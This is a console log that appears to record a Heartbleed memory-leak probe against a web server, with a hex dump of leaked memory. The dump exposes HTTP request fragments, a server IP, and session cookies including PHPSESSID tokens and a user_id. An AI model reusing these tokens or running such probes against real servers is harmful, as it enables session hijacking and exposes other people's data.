 Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 86
... received message: type = 22, ver = 0302, length = 1216
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 41 4C 43 4A ....#.......ALCJ
00e0: 53 3B 20 72 76 3A 31 31 2E 30 29 20 6C 69 6B 65 S; rv:11.0) like
00f0: 20 47 65 63 6B 6F 0D 0A 41 63 63 65 70 74 2D 45 Gecko..Accept-E
0100: 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 64 ncoding: gzip, d
0110: 65 66 6C 61 74 65 0D 0A 48 6F 73 74 3A 20 31 31 eflate..Host: 11
0120: 33 2E 31 30 37 2E 31 39 39 2E 31 30 37 0D 0A 43 3.107.199.107..C
0130: 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D onnection: Keep-
0140: 41 6C 69 76 65 0D 0A 43 6F 6F 6B 69 65 3A 20 70 Alive..Cookie: p
0150: 72 6F 78 79 5F 65 6E 61 62 6C 65 3D 30 3B 20 75 roxy_enable=0; u
0160: 73 65 72 5F 6C 61 6E 67 5F 69 64 3D 32 3B 20 50 ser_lang_id=2; P
0170: 48 50 53 45 53 53 49 44 3D 32 62 65 65 61 36 39 HPSESSID=2beea69
0180: 66 33 38 35 34 64 34 66 32 33 65 38 33 32 32 38 f3854d4f23e83228
0190: 39 64 39 32 65 31 37 63 36 3B 20 66 72 6F 6D 5F 9d92e17c6; from_
01a0: 69 6E 64 65 78 3D 31 3B 20 64 61 74 61 5F 63 6F index=1; data_co
01b0: 6D 70 3D 31 3B 20 68 6F 73 74 5F 66 6F 72 5F 63 mp=1; host_for_c
01c0: 6F 6F 6B 69 65 3D 31 31 33 5F 31 30 37 5F 31 39 ookie=113_107_19
01d0: 39 5F 31 30 37 3B 20 73 69 6D 70 6C 65 5F 6C 6F 9_107; simple_lo
01e0: 67 69 6E 3D 30 0D 0A 0D 0A 9E 8C 4F 79 EB 44 5D gin=0......Oy.D]
01f0: A6 0D 5A 0F 7E AA 5C 88 1F 1C 33 8E AC 36 78 75 ..Z.~.\...3..6xu
0200: 61 67 65 3A 20 7A 68 2D 63 6E 0D 0A 0D 0A 90 8E age: zh-cn......
0210: D4 C5 A4 FC 55 C1 E9 AD AB 59 B2 D9 95 9F 2E 92 ....U....Y......
0220: 1D BF 37 3B 20 70 72 6F 78 79 5F 65 6E 61 62 6C ..7; proxy_enabl
0230: 65 3D 30 3B 20 50 48 50 53 45 53 53 49 44 3D 31 e=0; PHPSESSID=1
0240: 31 62 63 34 30 32 66 61 65 31 63 61 66 38 39 63 1bc402fae1caf89c
0250: 32 39 31 30 62 61 34 39 39 32 64 64 38 38 30 3B 2910ba4992dd880;
0260: 20 75 73 65 72 5F 6C 61 6E 67 5F 69 64 3D 32 3B user_lang_id=2;
0270: 20 66 72 6F 6D 5F 69 6E 64 65 78 3D 31 3B 20 64 from_index=1; d
0280: 61 74 61 5F 63 6F 6D 70 3D 31 3B 20 75 73 65 72 ata_comp=1; user
0290: 5F 69 64 3D 33 37 39 0D 0A 0D 0A AB 35 6A 88 BD _id=379.....5j..
02a0: F2 03 58 64 77 1F 9D 76 3A E1 49 0E C5 E1 ED 39 ..Xdw..v:.I....9